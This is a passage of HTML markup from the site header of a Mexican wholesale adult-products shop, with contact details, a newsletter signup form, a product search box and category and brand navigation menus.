			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1368734021">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-171009586" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-171009586 {
  width: 60%;
}
#text-box-171009586 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-171009586 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1368734021 {
  padding-top: 500px;
}
#banner-1368734021 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-1368734021 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
